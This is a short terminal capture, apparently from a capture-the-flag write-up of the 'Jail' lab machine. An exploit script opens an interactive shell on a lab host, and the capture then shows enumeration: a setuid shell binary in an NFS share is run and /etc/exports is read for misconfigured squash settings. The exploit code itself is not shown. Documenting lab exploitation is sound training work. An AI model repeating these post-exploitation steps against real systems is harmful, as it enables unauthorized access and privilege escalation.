 →  Jail python3 exp.py
[+] Opening connection to 10.10.10.34 on port 7411: Done
b'OK Ready. Send USER command.\n'
b'OK Send PASS command.\n'
[*] Switching to interactive mode
$ id
uid=99(nobody) gid=99(nobody) groups=99(nobody) context=system_u:system_r:unconf
ined_service_t:s0
$ ls -al /var/nfsshare
ls: cannot open directory /var/nfsshare: Permission denied
$ ls -al /var/nfsshare/shell
-rwsrwxrwx. 1 frank frank 15596 May 19 23:18 /var/nfsshare/shell
$ /var/nfsshare/shell
$ cat /etc/exports
/var/nfsshare *(rw,sync,root_squash,no_all_squash)
/opt *(rw,sync,root_squash,no_all_squash)
$